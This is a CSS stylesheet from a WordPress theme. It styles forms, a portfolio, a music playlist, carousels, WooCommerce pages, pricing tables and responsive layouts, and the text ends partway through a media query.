.wpcf7 input[type="text"], .wpcf7 input[type="email"], .wpcf7 input[type="url"], .wpcf7 input[type="password"], .wpcf7 input[type="number"], .wpcf7 input[type="tel"], .wpcf7 input[type="range"], .wpcf7 input[type="date"], .wpcf7 input[type="month"], .wpcf7 input[type="week"], .wpcf7 input[type="time"], .wpcf7 input[type="datetime"], .wpcf7 input[type="datetime-local"], .wpcf7 input[type="color"], .wpcf7 textarea {
	padding: 8px 15px;
}
.mc4wp-form-fields input[type="submit"] {
	width: 100%;
}
.mc4wp-form-fields input[type="email"] {
	background: no-repeat;
	padding: 10px 20px;
	height: auto;
	margin-top: 15px;
	color: #fff;
	border-color: #dedede;
}
#footer-widgets input[type="email"]::-webkit-input-placeholder { /* Chrome/Opera/Safari */
	color: #fff;
}

#footer-widgets input[type="email"]::-moz-placeholder { /* Firefox 19+ */
	color: #fff;
}

#footer-widgets input[type="email"]::-ms-input-placeholder { /* IE 10+ */
	color: #fff;
}

/*--------------------------------------------------------------
## Portfolio
--------------------------------------------------------------*/

.section-portfolio .portfolio-item {
	float: left;
	position: relative;
}
.section-portfolio .portfolio-inner {
	position: relative;
	overflow: hidden;
}

.section-portfolio .portfolio-section img {
	vertical-align: middle;
}

.section-portfolio .portfolio-section .thumb-overlay {
	background: rgba(0,0,0,0.3);
	content: "";
	height: 100%;
	position: absolute;
	top: 0;
	width: 100%;
	display: none;
}


.section-portfolio h3 a,
.section-portfolio h3 {
    color: #fff;
    margin-bottom: 0;
    font-size: 2.5rem;
    text-align: center;
    display: block;
    width: 100%;
}

.portfolio-wrapper {
	overflow:hidden;
	margin:0;
	padding:0;
}

.portfolio-wrapper .portfolio-item {
	padding: 15px !important;
}


#portfolio {
	margin-bottom: 20px;
}


.section-portfolio .portfolio-wrapper {
	position: relative;
	display: block;
	overflow: hidden;
}

.section-portfolio .item-inner-wrapper {
	position: relative;
	overflow: hidden;
	text-align: center;
}

.portfolio-main-wrapper.swiper-carousel-enabled{
	padding: 0;
}

.section-portfolio .portfolio-content p,
.section-portfolio .portfolio-content h3 a {
	margin: 0;
	color: #fff;
	display: block;
}
.section-portfolio .portfolio-content h3 a:hover,
.section-portfolio .portfolio-content h3 a:focus,
.section-portfolio .portfolio-content h3 a:active {
	color:#25d5b2;
}
.portfolio-content {
    position: absolute;
    bottom: 0;
    padding: 50px 20px;
    text-align: left;
    width: 100%;
    box-sizing: border-box;
}
.section-portfolio .portfolio-thumb-wrap:after {
	content: "";
	position: absolute;
	height: 100%;
	width: 100%;
	background: linear-gradient(rgba(16, 16, 16, 0), rgba(0, 0, 0, 0.8));
	left: 0;
	bottom: 0;
}
.section-portfolio .portfolio-thumb-wrap {
    position: relative;
    overflow: hidden;
}

.section-portfolio .portfolio-thumb-wrap img {
	width: 100%;
}

.section-portfolio.style-two h3 a, .section-portfolio.style-two h3 {
	text-align: left;
}



/* Layout Two */

.section-portfolio.style-two .portfolio-content {
    background: #000000;
    left: 5%;
    right: 5%;
    padding: 40px;
    bottom: -100%;
    width: 90%;
    visibility: hidden;
    transition: all 0.3s ease-in-out 0s;
}
.section-portfolio.style-two .item-inner-wrapper:hover .portfolio-content {
    visibility: visible;
    bottom: 5%;
}
.section-portfolio.style-two .portfolio-thumb-wrap:after {
	display: none;
}
.section-portfolio.style-two h3, .section-portfolio.style-two h3 a {
    font-size: 2.2rem;
    margin-bottom: 11px;
}



/*--------------------------------------------------------------
## Music
--------------------------------------------------------------*/
#playlist-section {
    overflow: hidden;
}
#playlist-section .wp-playlist-light {
    background: none;
    color: #fff;
    border: none;
}

#playlist-section h2.section-title {
    text-align: left;
    color: #fff;
}
#playlist-section .section-title-wrap span.divider {
    float: left;
}
#playlist-section .section-title-wrap span.divider:after {
    left: 0;
}
#playlist-section .wp-playlist-current-item {
    overflow: hidden;
    margin-bottom: 30px;
    height: 60px;
}
#playlist-section  .wp-playlist-light .wp-playlist-caption {
    color: #fff;
}
#playlist-section .mejs-container,
#playlist-section .mejs-embed,
#playlist-section .mejs-embed body,
#playlist-section .mejs-container .mejs-controls {
    background: #25d5b2;
    border-radius: 25px;
}
#playlist-section .wp-playlist-item-length {
    position: absolute;
    right: 21px;
    top: 10px;
    font-size: 14px;
    line-height: 1.5;
}

#playlist-section .wp-playlist .mejs-container {
    margin: 0;
    max-width: 100%;
    border-radius: 20px;
}
#playlist-section .mejs-controls .mejs-time-rail .mejs-time-total,
#playlist-section .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
    background: rgba(255, 255, 255, 0.84);
}
#playlist-section .wp-playlist-item a {
    color: #f7f0f0;
}
#playlist-section .wp-playlist-item {
    position: relative;
    cursor: pointer;
    padding: 10px 20px;
    border: none;
    margin: 15px 0;
    border-radius: 40px;
    background: #585454;
}
#playlist-section .wp-playlist .wp-playlist-current-item img {
    float: left;
    max-width: 60px;
    height: auto;
    margin-right: 10px;
    padding: 0;
    border: 0;
    background: #fff;
}
#playlist-section .wp-playlist-tracks .wp-playlist-item.wp-playlist-playing,
#playlist-section  .wp-playlist-tracks .wp-playlist-item:hover {
    background-color: #25d5b2;
    color: #fff;
}
#playlist-section .wp-playlist-tracks .wp-playlist-item.wp-playlist-playing a,
#playlist-section .wp-playlist-tracks .wp-playlist-item:hover a {
    color: #fff;
}



#playlist-section .mejs-button.mejs-playpause-button {
    margin: 0 35px;
}
#playlist-section .mejs-controls {
    padding-right: 50px;
}
#playlist-section .mejs-time.mejs-currenttime-container {
    position: absolute;
    right: 8px;
    top: -2px;
}

#playlist-section .wp-playlist .mejs-button.mejs-volume-button.mejs-mute>button:before, #playlist-section .wp-playlist .mejs-button.mejs-volume-button.mejs-unmute>button:before, #playlist-section .wp-playlist .mejs-button.mejs-playpause-button.mejs-play>button:before, #playlist-section .wp-playlist .mejs-button.mejs-playpause-button.mejs-pause>button:before, #playlist-section .wp-playlist .wp-playlist-prev:before, #playlist-section .wp-playlist .wp-playlist-next:before {
    content: "\f028";
    font-family: "Font Awesome 5 Free";
    visibility: visible;
    display: block;
    font-size: 13px;
    color: #fefefe;
    vertical-align: middle;
    font-weight: 900;
}
#playlist-section .wp-playlist .wp-playlist-prev:before {
    content: "\f04a";
}
#playlist-section .wp-playlist .wp-playlist-next:before {
    content: "\f04e";
}
#playlist-section .wp-playlist .mejs-button.mejs-playpause-button.mejs-pause>button:before {
    content: "\f04c";
}
#playlist-section .wp-playlist .mejs-button.mejs-playpause-button.mejs-play>button:before {
    content: "\f04b";
}

#playlist-section .wp-playlist-next, #playlist-section .wp-playlist-prev {
    position: relative;
    margin-top: -30px;
    z-index: 9;
    margin-left: 83px;
    width: 25px;
    cursor: pointer;
    float: left;
}
#playlist-section .wp-playlist-prev {
    margin-left: 20px;
}
#playlist-section .wp-playlist .mejs-controls .mejs-button button {
    outline: 0;
    z-index: 999;
    position: relative;
}
#playlist-section .mejs-button>button {
    background: none!important;
   }
#playlist-section .mejs-button.mejs-playpause-button {
	margin: 0 35px;
	z-index: 999!important;
	z-index: 99;
}
#playlist-section .mejs-controls .mejs-time-rail .mejs-time-current {
    background: #101010;
}
#playlist-section .featured-page-section {
    background: #2e2d30;
    padding: 30px;
    box-shadow: 0 0 19px #22222214;
    border-radius: 20px;
}
/*--------------------------------------------------------------
## Filture Content
--------------------------------------------------------------*/

.recent-work-filter {
	list-style: none;
	padding: 0;
	margin: 0 0 20px;
	text-align: center;
	cursor: default;
}
.view-icon{
	font-size: 31px;
	display: block;
}
.view-icon:hover{
	color:#fff;
}
.recent-work-filter button {
    color: #dcdcdc;
    margin: 0 0 10px;
    display: inline-block;
    font-weight: 500;
    font-size: 15px;
    padding: 7px 14px;
    background: inherit!important;
    letter-spacing: 0;
}
.section-recent-work .vmiddle-holder,.vmiddle-holder{
	display: table;
	height: 100%;
	width: 100%;
}
.filter-content-thumb-wrap:after {
	content: "";
	background: #222;
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	display: block;
	opacity: 0.2;
}
.section-recent-work .vmiddle,.vmiddle {
	display: table-cell;
	height: 100%;
	text-align: center;
	vertical-align: middle;
	width: 100%;
}

.recent-work-filter button:hover{
	color: #25d5b2;
	text-decoration: none;
}

.recent-work-filter button.current,
.recent-work-filter button:hover {
	color: #25d5b2;
	cursor: default;
	position: relative;
	cursor: pointer;
}

.section-filter-content .item-inner-wrapper .filter-content-content {
    position: absolute;
    width: 80%;
    bottom: -100%;
    left: 10%;
    right: 10%;
    background: #211f1f;
    padding: 0 40px;
    text-align: center;
    visibility: hidden;
    transition: all 0.3s ease-in-out 0s;
}

.section-filter-content .item-inner-wrapper:hover .filter-content-content {
	opacity: 1;
	visibility: visible;
	bottom: 10%;
}
.section-filter-content .item-inner-wrapper {
    position: relative;
    overflow: hidden;
}

.filter-content-block-list.row {
	margin: 0 -10px;
}
.filter-content-block-list.row .ff-grid-4 {
	padding: 10px;
	margin: 0;
}


.isotope-item {
	z-index:2;
}

.isotope-hidden.isotope-item {
	pointer-events:none;
	z-index:1;
}

.isotope,
.isotope .isotope-item {
	-webkit-transition-duration:.8s;
	-moz-transition-duration:.8s;
	-ms-transition-duration:.8s;
	-o-transition-duration:.8s;
	transition-duration:.8s;
}

.isotope {
	-webkit-transition-property:height, width;
	-moz-transition-property:height, width;
	-ms-transition-property:height, width;
	-o-transition-property:height, width;
	transition-property:height, width;
}

.isotope .isotope-item {
	-webkit-transition-property:0 opacity;
	-moz-transition-property:0 opacity;
	-ms-transition-property:0 opacity;
	-o-transition-property:0 opacity;
	transition-property:transform, opacity;
}

.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
	-webkit-transition-duration:0;
	-moz-transition-duration:0;
	-ms-transition-duration:0;
	-o-transition-duration:0;
	transition-duration:0;
}
/* Swiper-carousel-enabled */

.section-portfolio .swiper-carousel-enabled  .portfolio-item {
	padding: 0;
}

.swiper-carousel-enabled .swiper-container {
	width: 100%;
	height: 100%;
}


.swiper-carousel-enabled .swiper-pagination {
	position: inherit;
	clear: both;
	margin-top: 30px;
}

.swiper-carousel-enabled .swiper-pagination-bullet {
    width: 20px;
    height: 10px;
    background: #988b8b;
    opacity: 1;
    border-radius: 7px;
    transition: all .3s ease-in;
}

.swiper-carousel-enabled .swiper-pagination-bullet-active,
.swiper-carousel-enabled .swiper-pagination-bullet:hover,
.swiper-carousel-enabled .swiper-pagination-bullet:focus,
.swiper-carousel-enabled .swiper-pagination-bullet:active {
	background: #25d5b2;
	    width: 30px;
}

.carousel-enabled .swiper-button-prev,
.carousel-enabled .swiper-button-next {
	top:35%;
}

.carousel-enabled .swiper-button-next,
.carousel-enabled .swiper-button-prev,
.carousel-enabled .swiper-button-next:visited,
.carousel-enabled .swiper-button-prev:visited{
	outline: none;
}

.carousel-enabled .swiper-button-next:hover, .carousel-enabled .swiper-button-prev:hover, .carousel-enabled .swiper-button-next:focus, .carousel-enabled .swiper-button-prev:focus, .carousel-enabled .swiper-button-next:active, .carousel-enabled .swiper-button-prev:active {
    outline: none;
    background: #717171;
    color: #fff;
    box-shadow: 0 0 16px 10px #c1bfbf21;
}

.swiper-carousel-enabled {
	position: relative;
	overflow: hidden;
}
.swiper-carousel-enabled .inner-block-shadow {
	-webkit-box-shadow: 0px 0px 13px 0px rgba(122, 122, 122, 0.07);
	-moz-box-shadow: 0px 0px 13px 0px rgba(122, 122, 122, 0.07);
	-ms-box-shadow: 0px 0px 13px 0px rgba(122, 122, 122, 0.07);
	-o-box-shadow: 0px 0px 13px 0px rgba(122, 122, 122, 0.07);
	box-shadow: 0px 0px 13px 0px rgba(122, 122, 122, 0.07);
}
.swiper-carousel-enabled .inner-block-shadow {
	-webkit-box-shadow: 0px 0px 13px 0px rgba(122, 122, 122, 0.07);
	-moz-box-shadow: 0px 0px 13px 0px rgba(122, 122, 122, 0.07);
	-ms-box-shadow: 0px 0px 13px 0px rgba(122, 122, 122, 0.07);
	-o-box-shadow: 0px 0px 13px 0px rgba(122, 122, 122, 0.07);
	box-shadow: 0px 0px 13px 0px rgba(122, 122, 122, 0.07);
}
.carousel-enabled .swiper-button-next, .carousel-enabled .swiper-button-prev {
   z-index: 99;
    background: #000000;
    padding: 25px;
    border-radius: 0;
    cursor: pointer;
    transition: all 0.2s ease-in-out 0s;
    color: #ffffff;
    position: inherit;
    float: left;
    margin-left: 15px;
}


.next-prev-wrap {
    float: right;
    margin-top: 60px;
    margin-bottom: 60px;
}


.carousel-enabled .swiper-button-next:after,
.carousel-enabled .swiper-button-prev:after {
	font-size: 20px;
}

.carousel-enabled .container {
	position: relative;
}
.carousel-enabled .section-title-wrap {
    text-align: left;
    float: left;
    max-width: 80%;
}
.carousel-enabled .section-title-wrap  span.divider{
    margin: 0 0 25px;
}
.carousel-enabled .section-subtitle {
	max-width: 100%;
}
/*--------------------------------------------------------------
## Ecommerce
--------------------------------------------------------------*/
.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current {
	background: #141b27;
	color: #ffffff;
}
.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span {
	padding: 20px;

}
.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span {
	padding: 10px 15px;
}

.woocommerce .woocommerce-pagination ul.page-numbers li, .woocommerce-page .woocommerce-pagination ul.page-numbers li {
    margin: 5px;
    background: #353030;
    border: none;
}
.woocommerce nav.woocommerce-pagination ul {
	border: none;
}

.woocommerce .woocommerce-ordering {
	margin: -30px 0 3em;
}

.woocommerce ul.products, .woocommerce-page ul.products {
	clear: both;
	width: 100%;
}

.woocommerce ul.products li.product .star-rating {
    display: block;
    text-align: center;
    margin: 0 auto 15px;
}


.woocommerce.layout-no-sidebar-full-width .columns-3 ul.products li.product, .layout-no-sidebar-full-width.woocommerce-page .columns-3 ul.products li.product {
    padding: 0 0 40px 0;
    background: #2c2e33;
}
.woocommerce span.onsale,.woocommerce ul.products li.product .onsale {
    min-height: 4.236em;
    min-width: 4.236em;
    font-size: 1em;
	font-weight: 500;
    line-height: 3.75;
    border-radius: 100%;
    background-color: #e6b513;
    top: -10px;
    right: -10px;
    left: auto;
}
.single-product .type-product > span.onsale {
    left: -20px;
    right: inherit;
}
.woocommerce div.product p.price del, .woocommerce div.product span.price del {
    opacity: 0.7;
    display: inline-block;
}
.woocommerce .widget_price_filter .price_slider_amount .button {
    font-size: 1.15em;
    float: left;
    margin: 0;
    min-width: inherit;
    padding: 6px 15px;
    font-size: 14px;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
	padding: 20px;
	text-align: center;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
    padding: 0 0 30px 0;
    text-align: center;
    background: #2c2e33;
}
.woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3 {
    font-size: 2rem;
    font-weight: 600;
    padding-left: 20px;
    padding-right: 20px;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce .widget_price_filter .ui-slider .ui-slider-range
 {
	background:#25d5b2;
}
.woocommerce ul.products li.product .price {
	color: #ffffff;
	font-size: 1.6rem;
}

.woocommerce .quantity .qty {
	padding: 6px;
	margin-top: 10px;
	margin-right: 5px;
}

.woocommerce div.product p.price,
.woocommerce div.product span.price {
	color: #000000;
}

.woocommerce-info, .woocommerce-noreviews,
p.no-comments {
	background-color: inherit;
}

.woocommerce #reviews #respond {
	padding: 40px;
}

.woocommerce #reviews #comment {
	height: auto;
}

section.related.products h2 {
	margin-bottom: 40px;
}
p.product.woocommerce.add_to_cart_inline {
    border: none!important;
    padding: 0!important;
    display: block;
}
.woocommerce div.product p.price, .woocommerce div.product span.price {
    color: #25d5b2;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    background: none;
    z-index: 2;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover {
    text-decoration: none;
    color: #25d5b2;
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
    margin: 0;
}
.woocommerce div.product .woocommerce-tabs .panel {
    padding: 30px;
    border: 2px solid #d3ced2;
    margin-top: -2px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li::after, .woocommerce div.product .woocommerce-tabs ul.tabs li::before {
	display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li::after, .woocommerce div.product .woocommerce-tabs ul.tabs li::before p{
	display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
    background: #222;
    margin:0 4px;
    padding:0;
        border: 2px solid #d3ced2;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
    color: #fff;
    font-weight: 500;
    padding: 10px 30px;
}
.woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover {
    background-color: #777d7c;
    color: #fff;
}
.woocommerce div.product form.cart .variations td, .woocommerce div.product form.cart .variations th {
    line-height: 4em;
}
/*--------------------------------------------------------------
## Key Feature
--------------------------------------------------------------*/
/*Key features*/

.key-features-section a.key-features-icon {
    font-size: 25px;
    float: left;
    margin-right: 30px;
    line-height: 1.7;
    width: 80px;
    height: 80px;
    box-shadow: 0 0 24px rgb(35 33 33 / 20%);
    border-radius: 100%;
    text-align: center;
    padding: 16px;
    background: #3a3a3a;
    color: #25d5b2;
}

.key-features-section .key-features-block-inner-content {
	display: table;
}
.icon-right .key-features-block-inner-content {
	text-align: right;
}
.key-features-section .key-features-block-inner {
    margin: 0 0 20px;
}

.key-features-section .icon-right a.key-features-icon {
	float: right;
	margin: 0 0 0 30px;
}

.key-features-section .icon-right {
	text-align: right;
}
.feature-thumb {
    text-align: center;
}

#key-features-section a.more-link,
#key-features-section a.more-link:visited {
    background: none;
    padding-left: 0;
    padding-top: 0;
    padding-bottom: 0;
}

#key-features-section .more-link:before {
    background: no-repeat;

    margin: 0;
    padding: 0;
    height: auto;
    width: auto;
    top: 0;
    right: 31px;
}
#key-features-section.style-two a.more-link:before {
	display: none;
}
#key-features-section.style-two a.more-link {
	padding: 0;
	display: block;
}
#key-features-section a.more-link:hover,
#key-features-section a.more-link:focus,
#key-features-section a.more-link:active {
	background: inherit;
	color:#222;
}

#key-features-section.style-one .more-link:before,
#key-features-section.style-one a.more-link,
#key-features-section.style-one a.more-link:visited{
color: #fff;
}


#key-features-section.style-one  {
    position: relative;
}
.style-one .key-features-wrapper-style-one {
    background:#25d5b2;
    max-width: 95%;
    margin: 0 auto;
}
.style-one .key-feature-item-wrraper {
    padding: 60px 50px;
}
.style-one .key-feature-item-wrraper p,
.style-one .key-feature-item-wrraper h3,
.style-one .key-feature-item-wrraper h3 a {
	color:#fff;
}
.style-one h3.key-features-item-title {
    margin-bottom: 10px;
}
.style-one.key-features-section a.key-features-icon {
    margin-left: -95px;
    margin-right: 0;
}
.style-one.key-features-section .key-features-block-inner-content {
    margin-left: 20px;
}

.style-one.key-features-section  a.key-features-icon {
    background: #ffffff;
}
/*--------------------------------------------------------------
18.10. Counter
--------------------------------------------------------------*/
.counter-section .counter-icon {
    font-size: 31px;
    color: #25d5b2;
    background: #484848;
    width: 90px;
    height: 90px;
    display: inline-block;
    margin-bottom: 15px;
    padding: 20px 0;
    border-radius: 100%;
    position: relative;
}
.counter-section .counter-title {
    font-size: 16px;
    font-weight: 400;
}

.counter-section .thumb-summary-wrap {
    text-align: center;
    padding: 30px;
}
.counter-section .counter-content {
	float: left;
}

.counter-section .counter-nos {
    font-size: 4rem;
    font-weight: 600;
    line-height: 1;
    display: block;
    margin-bottom: 10px;
    color: #ffffff;
}

.counterup-2 .thumb-summary-wrap {
	background: #fff;
	overflow: hidden;
	padding: 30px 30px 15px;
}
.counter-up-page h3 {
	font-size: 4rem;
	font-weight: bold;
	line-height: 1.4;
	/* color:#fff; */
}
.counter-up-page {
    padding: 105px 50px;
    background: #2c2e33;
    margin-top: 20px;
    text-align: center;
    /* color: #fff; */
}

/*--------------------------------------------------------------
 News And Events
 --------------------------------------------------------------*/

#news-events-section .event-thumb {
    max-width: 35%;
    margin-right: 0;
    overflow: hidden;
    float: left;
}
#news-events-section .event-post {
 	padding: 0 0 20px 0;
 	clear: both;
 	display: block;
 	float: left;
 	width: 100%;
 }
 #news-events-section .event-content .entry-meta {
 	margin-bottom: 5px;
 }
 #news-events-section .event-content h4 {
 	margin-bottom: 5px;
 }

#news-events-section .event-content {
    float: left;
    width: 65%;
    padding-left: 25px;
}
#news-events-section .latest-posts-item{
    margin: 0;
}

#news-events-section .section-title-wrap {
    text-align: left;
}
#news-events-section .section-title-wrap span.divider {
    margin: 0 0 25px;
}
#news-events-section .section-title-wrap span.divider:after {
    left: 0;
}
/*--------------------------------------------------------------
18.7. Plan
--------------------------------------------------------------*/

.pricing-section .pricing-plan-item {
    text-align: center;
}


.pricing-section .pricing-plan-price {
	display: block;
	font-size: 50px;
	line-height: 1;
	font-weight: bold;
}
.pricing-section .pricing-plan-header {
    padding: 25px 30px;
    position: relative;
    border-bottom: 1px dashed #a29a9b;
}

.pricing-section .plan-inner {
    overflow: hidden;
}
.pricing-section .pricing-plan-content {
	padding: 50px 30px 30px;
}

.pricing-section .pricing-plan-footer {
    padding: 0 30px 40px;
}


.pricing-section .pricing-plan-feature {
	display: block;
	font-size: 16px;
	margin-bottom: 10px;
}

.pricing-section .pricing-plan-item.recommended .plan-inner {
    box-shadow: 1px 4px 20px -2px rgba(0,0,0,0.2);
}

.pricing-section .pricing-plan-item.recommended .pricing-plan-header {
    background: #25d5b2;
    color: #fff;
    border: none;
}
.pricing-section .pricing-plan-item.recommended .pricing-plan-header h3 {
	color:#fff;
}

.pricing-section .pricing-plan-recommended .pricing-plan-title h4 {
	color: #fff;
}


.pricing-section  .pricing-plan-item.recommended h4 {
    color: #fff;
}
/*--------------------------------------------------------------
18.4. Featured Page
--------------------------------------------------------------*/


.featured-page-thumb {
	position: relative;
	z-index: 9;
}
.featured-grid-section .featured-grid-thumb  img {
	margin: 0;
	vertical-align: middle;
}

.featured-grid-section .featured-grid-thumb {
	overflow: hidden;
	position: relative;
}

.featured-grid-section .featured-grid-thumb .custom-button {
	position: absolute;
	top: 0%;
	z-index: 9;
	left: 50%;
	margin-left: -70px;
	opacity: 0;
}

.featured-grid-section .featured-grid-wrapper:hover .featured-grid-thumb .custom-button {
	opacity: 1;
	top:35%;
}

.featured-grid-section .featured-grid-thumb .custom-button::after,
.featured-grid-section .featured-grid-thumb .custom-button::before {
	display: none;
}

.featured-grid-section .featured-grid-thumb img {
	width: 100%;

}

.featured-grid-section .featured-grid-text-content {
    overflow: hidden;
    padding: 35px 40px 35px;
    position: relative;
    margin: -30px 20px 0;
}
.featured-grid-section .featured-grid-text-wrap {
	padding: 20px 0 0;
}

.video-container {
	position: relative;
	text-align: center;
}
.video-container  a.media-zoom-icon {
	position: absolute;
	right: 40%;
	top: 38%;
}
h3.thumb-title {
	position: absolute;
	background: #25d5b2;
	bottom: 15%;
	left: 35px;
	padding: 15px 30px;
	max-width: 56%;
	color: #fff;
	text-align: left;
	border-radius: 5px;
}

/*Grid Layour 2*/

.featured-grid-section.style-two .featured-grid-text-content  {
	padding: 11px;
}
.featured-grid-section.style-two .featured-grid-text-content {
    position: absolute;
    bottom: 6%;
    z-index: 9;
    left: 5%;
    right: 5%;
    background: #2b2627b5;
    border-radius: 0;
}
.featured-grid-section.style-two h3.featured-grid-title {
	font-size: 19px;
	margin: 0;
}
.featured-grid-section.style-two .featured-grid-section p,
.featured-grid-section.style-two .featured-grid-section,
.featured-grid-section.style-two .featured-grid-section a {
	color: #fff;
}
.featured-grid-section.style-two .featured-grid-text-content:after {
	content: "";
	display: block;
	position: absolute;
	bottom: 0;
	width: 100%;
	height: 100%;
	z-index: -1;
}

.featured-grid-section.style-two .featured-grid-wrapper {
	position: relative;
}

.featured-grid-section.style-two .featured-grid-wrapper {
    overflow: hidden;
}
.featured-grid-section.style-two .featured-grid-text-content {
    padding: 20px;
}
.featured-grid-section.style-two .featured-grid-summary {
    display: none;
}


/*--------------------------------------------------------------
##  Custom Block Style
--------------------------------------------------------------*/

[class^="wp-block-"]:not(.wp-block-gallery) figcaption {
	font-style: italic;
	margin-bottom: 1.5em;
	text-align: left;
}

hr.wp-block-separator {
	background: none;
	border-bottom-width: 1px;
}

.wp-block-gallery {
	margin: 0;
	margin-bottom: 15px;
}

.wp-block-gallery.alignleft,
.wp-block-gallery.alignnone,
.wp-block-gallery.aligncenter,
.wp-block-gallery.alignright {
	display: flex;
}

.wp-block-gallery figcaption {
	font-style: italic;
}

p.has-drop-cap:not(:focus)::first-letter {
	font-size: 5em;
	margin-top: 0.075em;
}

.wp-block-image {
	margin-bottom: 1.5em;
}

.wp-block-image figure {
	margin-bottom: 0;
	margin-top: 0;
}

.wp-block-image figure.alignleft {
	margin-right: 1.5em;
}

.wp-block-image figure.alignright {
	margin-left: 1.5em;
}

.wp-block-audio audio {
	display: block;
	width: 100%;
}

.wp-block-cover-image.alignright,
.wp-block-cover.alignright,
.wp-block-cover-image.alignleft,
.wp-block-cover.alignleft,
.wp-block-cover-image.aligncenter,
.wp-block-cover.aligncenter {
	display: flex;
}

.wp-block-pullquote blockquote {
	margin: 0;
}
.wp-block-quote:not(.is-large):not(.is-style-large),
blockquote {
	border-left: 5px solid #179bd7;
}

.wp-block-pullquote.is-style-solid-color blockquote {
	border: none;
	background: #179bd7;
	padding: 30px;
	color: #fff;
}

.wp-block-pullquote.is-style-solid-color blockquote p {
	color: #fff;
}

blockquote:before {
	display: none;
}

blockquote {
	margin: 0 0 15px 0;
	position: relative;
	padding-left: 20px;
}

.entry-content ul.wp-block-gallery {
	margin-left: 0;
	padding-left: 0;
}

.entry-content ul,.entry-content ol {
	padding-left: 20px;
	margin-left: 0;
}
.entry-content .blocks-gallery-grid, .entry-content .wp-block-gallery {
	padding:0;
}
.wp-block-pullquote.is-style-solid-color blockquote cite {
	text-transform: none;
	font-style: normal;
	font-size: 18px;
	color: #000;
}

.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6 {
	clear: both;
}

/*===========================================================
					Style End
					=============================================================*/


/*--------------------------------------------------------------
Media Queries
--------------------------------------------------------------*/

/* ===========================================
Smaller than standard 1230(devices and browsers)
=========================================== */

@media only screen and (max-width:1230px) {
	.container {
		max-width: 97%;
	}

}
/* Smaller  standard 1024 (devices and browsers) */

@media only screen and (max-width:1024px) {

}
/* Smaller than standard 1024 (devices and browsers) */

@media only screen and (max-width:1023px) {
	.ff-grid-3,
	.ff-grid-4 {
		width: 50%;
	}
	/* grid clearing */
	.ff-grid-4:nth-child(3n+1),
	.ff-grid-3:nth-child(4n+1)  {
		clear: inherit;
	}
	/* grid clearing */
	.ff-grid-4:nth-child(2n+1),
	.ff-grid-3:nth-child(2n+1),
	.ff-grid-6:nth-child(2n+1)  {
		clear: both;
	}
	.ff-grid-7,
	.ff-grid-7 + .ff-grid-5,
	.ff-grid-5 + .ff-grid-7
	.ff-grid-8,
	.ff-grid-8 + .ff-grid-4,
	.ff-grid-4 + .ff-grid-8,
	.ff-grid-9,
	.ff-grid-9 + .ff-grid-3,
	.ff-grid-3 + .ff-grid-9,
	.ff-grid-10,
	.ff-grid-10 + .ff-grid-2,
	.ff-grid-2 + .ff-grid-10,
	.ff-grid-11,
	.ff-grid-11 + .ff-grid-1,
	.ff-grid-1 + .ff-grid-11 {
		width: 100%;
		margin-top: 10px;
		margin-bottom: 10px;
	}
	.sidebar,
	#primary {
		width: 100%;
	}
	#slider-section .slider-content-wrapper .container {
		max-width: 80%;
	}
	.layout-no-sidebar-content-width #primary {
		width: 90%;

	}
	.hentry {
		margin: 0 0 30px;
	}

}
/* ===========================================
 Smaller than standard 900 (devices and browsers)
 ===========================================*/

 @media only screen and (max-width:909px) {

 	.header-three .nav-inner-wrapper,
 	.header-jetblack .nav-inner-wrapper {
 		position: relative;
 	}

 	.header-three .site-primary-menu,
 	.header-jetblack .site-primary-menu {
 		max-width: 90%;
 		left: 5%;
 		top: 51px;
 	}


 	.overlap-header, .overlap-header #masthead.sticky-enabled.sticky-header {
	    position: inherit;
	    top: 0;
	    z-index: inherit;
	    width: 100%;
	    clear: both;
	    background: none;
	}

 	#masthead.overlap-header.sticky-enabled.sticky-header {
 		background: none;
 	}
 	.site-header-main > .container {
 		padding: 0;
 	}
 	#top-social .social-nav li {
 		padding-left: 0;
 	}
 	#site-top-header-mobile-container a.ff-button.header-button {
 		margin: 10px 0 0;
 		padding: 5px 20px;
 	}
 	#quick-contact {
 		width: 100%;
 	}
 	.right-head a.ff-button.header-button {
 		float: right;
 	}
 	.head-search-cart-wrap.pull-left {
 		float: right;
 	}
 	#search-container {
 		bottom: -98px;
 	}
 	.nav-inner-wrapper .social-nav {
